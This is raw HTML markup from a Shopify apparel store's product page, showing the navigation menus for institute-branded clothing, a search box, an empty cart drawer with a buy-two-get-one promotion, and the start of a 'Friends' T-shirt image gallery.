                                              <a href="/products/copy-of-iim-kozhikode-round-neck-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM KOZHIKODE
                                              </a>
                                            </li><li>
                                              <a href="/products/iim-sambalpur-round-neck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM SAMBALPUR
                                              </a>
                                            </li><li>
                                              <a href="/products/iim-rohtak-round-neck-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM ROHTAK
                                              </a>
                                            </li><li>
                                              <a href="/products/iim-ranchi-round-neck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM Ranchi
                                              </a>
                                            </li><li>
                                              <a href="/products/iim-raipur-round-neck-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM Raipur
                                              </a>
                                            </li><li>
                                              <a href="/products/iim-lucknow-round-neck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM LUCKNOW
                                              </a>
                                            </li><li>
                                              <a href="/products/copy-of-iim-kashipur-round-neck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM KASHIPUR
                                              </a>
                                            </li><li>
                                              <a href="/products/copy-of-iim-indore-round-neck-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM JAMMU
                                              </a>
                                            </li><li>
                                              <a href="/products/copy-of-iim-indore-round-neck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                IIM INDORE
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/adventure-play-collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Adventure Play 
                    </a></li><li><a href="/collections/combos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      COMBOS
                    </a></li><li><a href="/pages/bulk-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Our USP ( Custom Bulk Order)
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Home
                      </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Catalog
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-t-shirts"
                    href="/collections/t-shirts"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >T-SHIRTS</span>
                  </a></li><li><a
                    id="HeaderMenu-anime-apperal"
                    href="/collections/anime-collection"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Anime apperal</span>
                  </a></li><li><a
                    id="HeaderMenu-hoodies"
                    href="/collections/hoodies"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >HOODIES</span>
                  </a></li><li><a
                    id="HeaderMenu-stickers"
                    href="/collections/stickers"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >STICKERS</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-by-institute"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Shop By Institute</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-by-institute-iits"
                                  href="/collections/iits"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  IITs
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-madras"
                                          href="/collections/iit-madras"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT MADRAS
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-delhi"
                                          href="/collections/iit-delhi"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT DELHI
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-kharagpur"
                                          href="/collections/iit-kharagpur"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT KHARAGPUR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-mandi"
                                          href="/collections/iit-mandi"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT MANDI
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-bombay"
                                          href="/collections/iit-bombay"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT BOMBAY
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-ropar"
                                          href="/collections/iit-ropar"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT ROPAR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-roorkee"
                                          href="/collections/iit-roorkee"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT ROORKEE
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-hyderabad"
                                          href="/collections/iit-hyderabad"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT HYDERABAD
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-gandhinagar"
                                          href="/collections/iit-gandhinagar"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT GANDHINAGAR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-jodhpur"
                                          href="/collections/iit-jodhpur"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT JODHPUR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-kanpur"
                                          href="/collections/iit-kanpur"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT KANPUR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-guwahati"
                                          href="/collections/iit-guwahati"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT GUWAHATI
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-indore"
                                          href="/collections/iit-indore"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT INDORE
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-bhubneshwar"
                                          href="/collections/iit-bhubneshwar"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT BHUBNESHWAR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iits-iit-patna"
                                          href="/collections/iit-patna"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIT PATNA
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-by-institute-iim"
                                  href="/collections/iim"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  IIM
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-amritsar"
                                          href="/products/copy-of-iim-amritsar-round-neck-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM AMRITSAR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-kozhikode"
                                          href="/products/copy-of-iim-kozhikode-round-neck-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM KOZHIKODE
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-sambalpur"
                                          href="/products/iim-sambalpur-round-neck"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM SAMBALPUR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-rohtak"
                                          href="/products/iim-rohtak-round-neck-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM ROHTAK
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-ranchi"
                                          href="/products/iim-ranchi-round-neck"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM Ranchi
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-raipur"
                                          href="/products/iim-raipur-round-neck-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM Raipur
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-lucknow"
                                          href="/products/iim-lucknow-round-neck"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM LUCKNOW
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-kashipur"
                                          href="/products/copy-of-iim-kashipur-round-neck"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM KASHIPUR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-jammu"
                                          href="/products/copy-of-iim-indore-round-neck-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM JAMMU
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-institute-iim-iim-indore"
                                          href="/products/copy-of-iim-indore-round-neck"
                                          class="mega-menu__link link"
                                          
                                        >
                                          IIM INDORE
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-adventure-play"
                    href="/collections/adventure-play-collections"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Adventure Play </span>
                  </a></li><li><a
                    id="HeaderMenu-combos"
                    href="/collections/combos"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >COMBOS</span>
                  </a></li><li><a
                    id="HeaderMenu-our-usp-custom-bulk-order"
                    href="/pages/bulk-order"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Our USP ( Custom Bulk Order)</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 36.505460218408736%"
            
          ><img src="//www.teeshood.com/cdn/shop/files/teeshood_6.png?v=1749205847&amp;width=500" alt="Teeshood.com" srcset="//www.teeshood.com/cdn/shop/files/teeshood_6.png?v=1749205847&amp;width=50 50w, //www.teeshood.com/cdn/shop/files/teeshood_6.png?v=1749205847&amp;width=100 100w, //www.teeshood.com/cdn/shop/files/teeshood_6.png?v=1749205847&amp;width=150 150w, //www.teeshood.com/cdn/shop/files/teeshood_6.png?v=1749205847&amp;width=200 200w, //www.teeshood.com/cdn/shop/files/teeshood_6.png?v=1749205847&amp;width=250 250w, //www.teeshood.com/cdn/shop/files/teeshood_6.png?v=1749205847&amp;width=300 300w, //www.teeshood.com/cdn/shop/files/teeshood_6.png?v=1749205847&amp;width=400 400w, //www.teeshood.com/cdn/shop/files/teeshood_6.png?v=1749205847&amp;width=500 500w" width="200" height="73.01092043681747" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GUMROAD-TOKEN-ARGYLEGAME-NULLED-theme-ID-5-Stores-contact_me_on-telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Teeshood.com",
    
      "logo": "https:\/\/www.teeshood.com\/cdn\/shop\/files\/teeshood_6.png?v=1749205847\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.teeshood.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 0.9rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    3
  
 away from BUY2 GET1 + GIFT!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            ⁠BUY2 GET1 FREE + 1 GIFT
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            ⁠BUY3 GET2 FREE + 1 GIFT
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
                
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>Rs. 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18284971065536__main" class="shopify-section section"><section
  id="MainProduct-template--18284971065536__main"
  class="page-width section-template--18284971065536__main-padding"
  data-section="template--18284971065536__main"
><style data-shopify>.section-template--18284971065536__main-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18284971065536__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18284971065536__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18284971065536__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18284971065536__main"
  data-section="template--18284971065536__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18284971065536__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18284971065536__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18284971065536__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18284971065536__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18284971065536__main-22333790945472"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18284971065536__main-22333790945472"
            data-alt="They Don't Know That - Friends T-shirt - Teeshood"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=1946" alt="They Don&#39;t Know That - Friends T-shirt - Teeshood" srcset="//www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=246 246w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=493 493w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=600 600w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=713 713w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=823 823w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=990 990w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=1100 1100w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=1206 1206w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=1346 1346w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=1426 1426w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=1646 1646w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18284971065536__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
